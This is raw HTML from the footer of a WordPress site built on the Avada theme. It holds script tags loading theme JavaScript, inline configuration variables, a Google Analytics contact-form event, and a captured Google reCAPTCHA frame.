<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=1' id='fusion-flexslider-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-popover.js?ver=1' id='fusion-popover-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1' id='fusion-tooltip-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1' id='fusion-sharing-box-js'></script>
<script type='text/javascript' id='fusion-blog-js-extra'>
/* <![CDATA[ */
var fusionBlogVars = {"infinite_blog_text":"<em>Loading the next set of posts...<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","lightbox_behavior":"all","blog_pagination_type":"Pagination","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-blog.js?ver=1' id='fusion-blog-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-button.js?ver=1' id='fusion-button-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=1' id='fusion-general-global-js'></script>
<script type='text/javascript' id='fusion-ie1011-js-extra'>
/* <![CDATA[ */
var fusionIe1011Vars = {"form_bg_color":"#ffffff"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-ie1011.js?ver=1' id='fusion-ie1011-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=1' id='fusion-scroll-to-anchor-js'></script>
<script type='text/javascript' id='fusion-responsive-typography-js-extra'>
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1100px","typography_sensitivity":"0.60","typography_factor":"1.25"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=1' id='fusion-responsive-typography-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=3.3.2' id='bootstrap-scrollspy-js'></script>
<script type='text/javascript' id='avada-comments-js-extra'>
/* <![CDATA[ */
var avadaCommentVars = {"title_style_type":"none","title_margin_top":"0px","title_margin_bottom":"10px"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-comments.js?ver=5.2.2' id='avada-comments-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=5.2.2' id='avada-general-footer-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=5.2.2' id='avada-quantity-js'></script>
<script type='text/javascript' id='avada-header-js-extra'>
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_layout":"v1","header_sticky":"1","header_sticky_type2_layout":"menu_only","side_header_break_point":"800","header_sticky_mobile":"0","header_sticky_tablet":"0","mobile_menu_design":"modern","sticky_header_shrinkage":"0","nav_height":"86","nav_highlight_border":"0","logo_margin_top":"20px","logo_margin_bottom":"0px","layout_mode":"wide","header_padding_top":"0px","header_padding_bottom":"0px","offset_scroll":"full"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=5.2.2' id='avada-header-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=5.2.2' id='avada-scrollspy-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=5.2.2' id='avada-select-js'></script>
<script type='text/javascript' id='avada-sidebars-js-extra'>
/* <![CDATA[ */
var avadaSidebarsVars = {"header_position":"top","header_layout":"v1","header_sticky":"1","header_sticky_type2_layout":"menu_only","side_header_break_point":"800","header_sticky_tablet":"0","sticky_header_shrinkage":"0","nav_height":"86","content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-sidebars.js?ver=5.2.2' id='avada-sidebars-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/library/jquery.sticky-kit.js?ver=5.2.2' id='jquery-sticky-kit-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-tabs-widget.js?ver=5.2.2' id='avada-tabs-widget-js'></script>
<script type='text/javascript' id='avada-menu-js-extra'>
/* <![CDATA[ */
var avadaMenuVars = {"header_position":"Top","logo_alignment":"Left","header_sticky":"1","side_header_break_point":"800","mobile_menu_design":"modern","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","submenu_slideout":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=5.2.2' id='avada-menu-js'></script>
<script type='text/javascript' id='jquery-to-top-js-extra'>
/* <![CDATA[ */
var toTopscreenReaderText = {"label":"Go to Top"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/library/jquery.toTop.js?ver=1.2' id='jquery-to-top-js'></script>
<script type='text/javascript' id='avada-to-top-js-extra'>
/* <![CDATA[ */
var avadaToTopVars = {"status_totop_mobile":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=5.2.2' id='avada-to-top-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=5.2.2' id='avada-drop-down-js'></script>
<script type='text/javascript' id='avada-rev-styles-js-extra'>
/* <![CDATA[ */
var avadaRevVars = {"avada_rev_styles":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-rev-styles.js?ver=5.2.2' id='avada-rev-styles-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-contact-form-7.js?ver=5.2.2' id='avada-contact-form-7-js'></script>

		<script>
  document.addEventListener( 'wpcf7mailsent', function( event ) {
      if ( '1461' == event.detail.contactFormId ) {
        gtag('event', 'submit', {
          'event_category': 'form',
          'event_label': 'contact'
        });
      }
  }, false );
</script>

	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="x8jkWndKL9MM9pz2QdYmuQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768781058024');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>